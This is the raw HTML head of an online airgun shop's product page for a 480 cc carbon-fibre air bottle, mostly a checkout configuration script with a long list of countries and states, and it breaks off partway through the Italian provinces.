

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://europeairguns.com/en/pcp-pumps-regulators/carbonfiber-bottle-480-cc
body_size: 36173
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://europeairguns.com/en/pcp-pumps-regulators/carbonfiber-bottle-480-cc"> 

  <title>Tube Carbonfiber Bottle 480 cc</title>
  <meta name="description" content="Tube Carbonfiber Bottle 480 cc">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1708533089">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1708533089">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/theme-f8a3cc607.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v3","key":"6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1},"quick_order":{"size":"normal","align":"center","offset":1},"newsletter":{"size":"normal","align":"left","offset":1},"write_review":{"size":"normal","align":"left","offset":1},"notify_when_in_stock":{"size":"normal","align":"left","offset":1},"send_to_friend":{"size":"normal","align":"left","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"en","pageName":"product"},"trans":{"genericError":"An error occurred, please try again."}};
        var POSSLIDESHOW_SPEED = "5000";
        var bestkit_ajax = "https:\/\/europeairguns.com\/en\/opc-checkout\/index";
        var cartExist = 0;
        var countries = {"230":{"id":"230","name":"Albania","iso_code":"AL","states":[]},"38":{"id":"38","name":"Algeria","iso_code":"DZ","states":[]},"40":{"id":"40","name":"Andorra","iso_code":"AD","states":[]},"41":{"id":"41","name":"Angola","iso_code":"AO","states":[]},"44":{"id":"44","name":"Argentina","iso_code":"AR","states":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}]},"45":{"id":"45","name":"Armenia","iso_code":"AM","states":[]},"24":{"id":"24","name":"Australia","iso_code":"AU","states":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}]},"2":{"id":"2","name":"Austria","iso_code":"AT","states":[]},"47":{"id":"47","name":"Azerbaijan","iso_code":"AZ","states":[]},"49":{"id":"49","name":"Bahrain","iso_code":"BH","states":[]},"50":{"id":"50","name":"Bangladesh","iso_code":"BD","states":[]},"52":{"id":"52","name":"Belarus","iso_code":"BY","states":[]},"3":{"id":"3","name":"Belgium","iso_code":"BE","states":[]},"54":{"id":"54","name":"Benin","iso_code":"BJ","states":[]},"34":{"id":"34","name":"Bolivia","iso_code":"BO","states":[]},"233":{"id":"233","name":"Bosnia and Herzegovina","iso_code":"BA","states":[]},"57":{"id":"57","name":"Botswana","iso_code":"BW","states":[]},"58":{"id":"58","name":"Brazil","iso_code":"BR","states":[]},"59":{"id":"59","name":"Brunei","iso_code":"BN","states":[]},"236":{"id":"236","name":"Bulgaria","iso_code":"BG","states":[]},"63":{"id":"63","name":"Cambodia","iso_code":"KH","states":[]},"64":{"id":"64","name":"Cameroon","iso_code":"CM","states":[]},"4":{"id":"4","name":"Canada","iso_code":"CA","states":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}]},"65":{"id":"65","name":"Cape Verde","iso_code":"CV","states":[]},"67":{"id":"67","name":"Chad","iso_code":"TD","states":[]},"68":{"id":"68","name":"Chile","iso_code":"CL","states":[]},"5":{"id":"5","name":"China","iso_code":"CN","states":[]},"69":{"id":"69","name":"Colombia","iso_code":"CO","states":[]},"71":{"id":"71","name":"Congo, Dem. Republic","iso_code":"CD","states":[]},"72":{"id":"72","name":"Congo, Republic","iso_code":"CG","states":[]},"73":{"id":"73","name":"Costa Rica","iso_code":"CR","states":[]},"74":{"id":"74","name":"Croatia","iso_code":"HR","states":[]},"75":{"id":"75","name":"Cuba","iso_code":"CU","states":[]},"76":{"id":"76","name":"Cyprus","iso_code":"CY","states":[]},"16":{"id":"16","name":"Czech Republic","iso_code":"CZ","states":[]},"20":{"id":"20","name":"Denmark","iso_code":"DK","states":[]},"79":{"id":"79","name":"Dominican Republic","iso_code":"DO","states":[]},"81":{"id":"81","name":"Ecuador","iso_code":"EC","states":[]},"82":{"id":"82","name":"Egypt","iso_code":"EG","states":[]},"86":{"id":"86","name":"Estonia","iso_code":"EE","states":[]},"87":{"id":"87","name":"Ethiopia","iso_code":"ET","states":[]},"89":{"id":"89","name":"Faroe Islands","iso_code":"FO","states":[]},"7":{"id":"7","name":"Finland","iso_code":"FI","states":[]},"8":{"id":"8","name":"France","iso_code":"FR","states":[]},"91":{"id":"91","name":"Gabon","iso_code":"GA","states":[]},"93":{"id":"93","name":"Georgia","iso_code":"GE","states":[]},"1":{"id":"1","name":"Germany","iso_code":"DE","states":[]},"94":{"id":"94","name":"Ghana","iso_code":"GH","states":[]},"97":{"id":"97","name":"Gibraltar","iso_code":"GI","states":[]},"9":{"id":"9","name":"Greece","iso_code":"GR","states":[]},"96":{"id":"96","name":"Greenland","iso_code":"GL","states":[]},"100":{"id":"100","name":"Guatemala","iso_code":"GT","states":[]},"101":{"id":"101","name":"Guernsey","iso_code":"GG","states":[]},"102":{"id":"102","name":"Guinea","iso_code":"GN","states":[]},"22":{"id":"22","name":"HongKong","iso_code":"HK","states":[]},"143":{"id":"143","name":"Hungary","iso_code":"HU","states":[]},"109":{"id":"109","name":"Iceland","iso_code":"IS","states":[]},"110":{"id":"110","name":"India","iso_code":"IN","states":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}]},"111":{"id":"111","name":"Indonesia","iso_code":"ID","states":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}]},"112":{"id":"112","name":"Iran","iso_code":"IR","states":[]},"113":{"id":"113","name":"Iraq","iso_code":"IQ","states":[]},"26":{"id":"26","name":"Ireland","iso_code":"IE","states":[]},"10":{"id":"10","name":"Italy","iso_code":"IT","states":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_beha